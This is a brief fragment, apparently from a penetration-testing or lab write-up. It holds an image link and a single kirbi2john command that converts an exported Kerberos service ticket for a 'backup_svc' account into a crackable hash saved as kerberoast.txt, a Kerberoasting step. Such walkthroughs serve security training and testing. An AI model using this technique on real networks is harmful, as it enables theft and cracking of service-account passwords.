 kirbi2john 2-40a10000-efrost@JUGGERNAUT-DC~backup_svc.juggernaut.local~60112-JUGGERNAUT.LOCAL.kirbi >> kerberoast.txt